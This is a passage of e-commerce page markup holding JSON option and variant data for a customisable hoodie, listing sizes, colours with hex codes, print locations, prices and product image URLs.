                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,